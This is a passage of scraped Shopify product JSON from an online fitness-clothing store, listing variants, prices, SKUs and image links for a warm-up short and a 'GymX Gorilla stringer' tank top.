XL","options":["Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169791216,"title":"MA Black \/ L","option1":"MA Black","option2":"L","option3":null,"sku":"CJYD163499402BY","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ L","public_title":"MA Black \/ L","options":["MA Black","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169823984,"title":"MA Black \/ M","option1":"MA Black","option2":"M","option3":null,"sku":"CJYD163499401AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ M","public_title":"MA Black \/ M","options":["MA Black","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169856752,"title":"MA Black \/ XL","option1":"MA Black","option2":"XL","option3":null,"sku":"CJYD163499403CX","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562225904,"product_id":9805961953520,"position":1,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-07T07:52:32-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","variant_ids":[48677169692912,48677169725680,48677169758448,48677169791216,48677169823984,48677169856752]},"available":true,"name":"Allrj Show day warm up short - MA Black \/ XL","public_title":"MA Black \/ XL","options":["MA Black","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169889520,"title":"MA Orange \/ L","option1":"MA Orange","option2":"L","option3":null,"sku":"CJYD163499405EV","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ L","public_title":"MA Orange \/ L","options":["MA Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169922288,"title":"MA Orange \/ M","option1":"MA Orange","option2":"M","option3":null,"sku":"CJYD163499404DW","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ M","public_title":"MA Orange \/ M","options":["MA Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169955056,"title":"MA Orange \/ XL","option1":"MA Orange","option2":"XL","option3":null,"sku":"CJYD163499406FU","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - MA Orange \/ XL","public_title":"MA Orange \/ XL","options":["MA Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677169987824,"title":"Orange \/ L","option1":"Orange","option2":"L","option3":null,"sku":"CJYD163499411KP","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ L","public_title":"Orange \/ L","options":["Orange","L"],"price":3599,"weight":100,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170020592,"title":"Orange \/ M","option1":"Orange","option2":"M","option3":null,"sku":"CJYD163499410JQ","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ M","public_title":"Orange \/ M","options":["Orange","M"],"price":3599,"weight":90,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48677170053360,"title":"Orange \/ XL","option1":"Orange","option2":"XL","option3":null,"sku":"CJYD163499412LO","requires_shipping":true,"taxable":false,"featured_image":{"id":52003562324208,"product_id":9805961953520,"position":9,"created_at":"2026-01-05T23:05:34-05:00","updated_at":"2026-01-05T23:05:36-05:00","alt":null,"width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","variant_ids":[48677169889520,48677169922288,48677169955056,48677169987824,48677170020592,48677170053360]},"available":true,"name":"Allrj Show day warm up short - Orange \/ XL","public_title":"Orange \/ XL","options":["Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","options":[{"name":"Color","position":1,"values":["Black","MA Black","MA Orange","Orange"]},{"name":"Size","position":2,"values":["L","M","XL"]}],"url":"\/de\/products\/allrj-show-day-warm-up-short","media":[{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","width":640},{"alt":null,"id":43125589606640,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","width":640},{"alt":null,"id":43125589639408,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590032624,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590065392,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590098160,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590130928,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590163696,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","width":640}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men.js
body_size: 1109
content:
{"id":7864091869424,"title":"GymX Gorilla stringer","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","description":"\u003cp\u003e\u003cstrong\u003e\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp\u003e\u003cstrong\u003eGreat Fitting Tank Top real Comfortable !!\" \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Randy L. Allrj Customer\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eAn essential gym tank for any gym aficionado. Get tons of looks at the gym with your fresh tank top on. Look cool while working out with this essential.  \u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePro Tip\u003c\/strong\u003e: Go a size or two bigger than what you normally wear for more room for your pecs \u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984453.jpg\" width=\"456\" height=\"456\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984460.jpg\" width=\"455\" height=\"455\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984461.jpg\" width=\"455\" height=\"455\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984459.jpg\" width=\"455\" height=\"455\"\u003e\u003cimg style=\"max-width: 100%;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1613547984462.jpg\" width=\"455\" height=\"455\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-03-04T22:33:11-05:00","created_at":"2022-03-04T22:33:11-05:00","vendor":"ALLRJ","type":"Mens tanktop","tags":["Mens clothes","Tank top"],"price":6299,"price_min":6299,"price_max":6299,"available":true,"price_varies":false,"compare_at_price":8999,"compare_at_price_min":8999,"compare_at_price_max":8999,"compare_at_price_varies":false,"variants":[{"id":42499748757744,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNS101422501AZ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748790512,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNS101422502BY","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748823280,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"CJNS101422503CX","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748856048,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJNS101422504DW","requires_shipping":true,"taxable":true,"featured_image":{"id":36920721866992,"product_id":7864091869424,"position":3,"created_at":"2022-03-08T22:09:14-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750","variant_ids":[42499748757744,42499748790512,42499748823280,42499748856048]},"available":true,"name":"GymX Gorilla stringer - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480333574384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-2954570.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748888816,"title":"Yellow \/ M","option1":"Yellow","option2":"M","option3":null,"sku":"CJNS101422505EV","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727437552,"product_id":7864091869424,"position":4,"created_at":"2022-03-08T22:12:15-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751","variant_ids":[42499748888816]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ M","public_title":"Yellow \/ M","options":["Yellow","M"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339210480,"position":4,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-3879942.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748921584,"title":"Yellow \/ L","option1":"Yellow","option2":"L","option3":null,"sku":"CJNS101422506FU","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ L","public_title":"Yellow \/ L","options":["Yellow","L"],"price":6299,"weight":240,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748954352,"title":"Yellow \/ XL","option1":"Yellow","option2":"XL","option3":null,"sku":"CJNS101422507GT","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ XL","public_title":"Yellow \/ XL","options":["Yellow","XL"],"price":6299,"weight":260,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499748987120,"title":"Yellow \/ 2XL","option1":"Yellow","option2":"2XL","option3":null,"sku":"CJNS101422508HS","requires_shipping":true,"taxable":true,"featured_image":{"id":36920727699696,"product_id":7864091869424,"position":2,"created_at":"2022-03-08T22:12:21-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750","variant_ids":[42499748921584,42499748954352,42499748987120]},"available":true,"name":"GymX Gorilla stringer - Yellow \/ 2XL","public_title":"Yellow \/ 2XL","options":["Yellow","2XL"],"price":6299,"weight":280,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480339472624,"position":2,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-6420448.jpg?v=1766122750"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749019888,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJNS101422509IR","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714625264,"product_id":7864091869424,"position":5,"created_at":"2022-03-08T22:06:06-05:00","updated_at":"2025-12-19T00:39:11-05:00","alt":"GymX Gorilla stringer - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751","variant_ids":[42499749019888,42499749085424]},"available":true,"name":"GymX Gorilla stringer - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":6299,"weight":220,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"GymX Gorilla stringer - ALLRJ","id":29480326267120,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/gymx-gorilla-stringer-8567755.jpg?v=1766122751"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42499749052656,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJNS101422510JQ","requires_shipping":true,"taxable":true,"featured_image":{"id":36920714789104,"product_id":7864091869424,"position":6,"created_at":"2022-03-08T22:06:09-05:00","updated_at":"2025-12-19T00:39:10-05:00","alt":"GymX Gorilla stringer - 